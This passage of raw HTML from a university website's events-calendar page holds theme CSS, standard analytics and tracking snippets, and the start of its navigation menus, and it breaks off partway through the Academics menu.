:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.mhu.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.js?ver=6.5.1.1" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=6.10.1.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.js?ver=6.10.1.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
var tribe_events_filter_bar_js_config = {"events":{"currency_symbol":"$","reverse_currency_position":false},"l10n":{"show_filters":"Show filters","hide_filters":"Hide filters","cost_range_currency_symbol_before":"<%- currency_symbol %><%- cost_low %> - <%- currency_symbol %><%- cost_high %>","cost_range_currency_symbol_after":"<%- cost_low %><%- currency_symbol %> - <%- cost_high %><%- currency_symbol %>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-bar-state.js?ver=5.5.8" id="tribe-events-filterbar-views-filter-bar-state-js-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=1769031316" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.mhu.edu","hash_tracking":"false","v4_id":"G-D9PNNFSNK0"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.6.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.6.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=9.6.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/fancy/jquery.fancybox.min.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="fancy-js"></script>
<script type="text/javascript" src="https://www.mhu.edu/wp-content/themes/mhu/includes/slick/slick.js?ver=a81680c4bae9fef7ad3ef2c5a337300b" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://www.mhu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mhu.edu/wp-json/wp/v2/tribe_events_cat/194" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.mhu.edu"><link rel="https://theeventscalendar.com/" href="https://www.mhu.edu/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.mhu.edu"><link rel="alternate" href="https://www.mhu.edu/wp-json/tribe/events/v1/events/?categories=volleyball" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="robots" id="tec_noindex" content="noindex, follow" />
<!-- begin CBE code -->
<script>
    (function(a,b,c,d,e,f,g) {
    a[e] = a[e] || function() {(a[e].q = a[e].q || []).push(arguments)};f=b.createElement(c);
    g=b.getElementsByTagName(c)[0];f.async=1;f.src=d+"/cbe/cbe.js";g.parentNode.insertBefore(f,g);
    })(window,document,"script","https://cbe.capturehighered.net","_cbe");

    _cbe("create","7ef6a2c2");
    _cbe("log","pageview");
</script>
<!-- end CBE code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788517288186309');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=788517288186309&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XSTH8QM0XH">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XSTH8QM0XH');
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKX4KGXH');</script><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.mhu.edu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		
	</head>
	<body data-rsssl=1 class="archive post-type-archive post-type-archive-tribe_events theme-mhu woocommerce-no-js tribe-events-page-template tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring tribe-filter-live tribe-theme-mhu" ontouchstart="">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKX4KGXH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		
		<!--<script src="//entercomchat.com/scripts/invitation.ashx?company=2228" async></script>-->
		
		<div id="scroll-up"></div>
		<div class="header-wrapper">
			<div class="main-nav-bar">
				<div class="main-nav-bar-angle"></div>
				<div class="main-nav-wrapper">
					<div class="main-nav-wrapper-inner">
						<ul class="main-nav">
							<li class="has-mega "><a href="https://www.mhu.edu/about/">About<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="sub-menu"><li id="menu-item-1462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li id="menu-item-48137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li id="menu-item-60758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="sub-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li id="menu-item-28487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li id="menu-item-65422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="sub-menu"><li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li id="menu-item-22064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2025/07/campus-map-newer-2025-600x375.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/about/virtual-map/" target="_blank">Interactive Campus Map</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/future-students/">Future Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li id="menu-item-49692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="sub-menu"><li id="menu-item-50249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-50253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-50254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-50250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li id="menu-item-49704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="sub-menu"><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li id="menu-item-65447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-27680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li id="menu-item-44356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li id="menu-item-22979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li id="menu-item-27672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="sub-menu"><li id="menu-item-12613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li id="menu-item-34300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li id="menu-item-12614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li id="menu-item-48123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li id="menu-item-27683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/05/family-on-admissions-tour-600x400.jpeg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/individual-campus-visits/" target="_blank">Visit our campus!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/academics/">Academics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">Academic Resources</div>
<ul class="sub-menu"><li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li id="menu-item-47000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li id="menu-item-10778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li id="menu-item-21956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li id="menu-item-43272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li id="menu-item-30586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
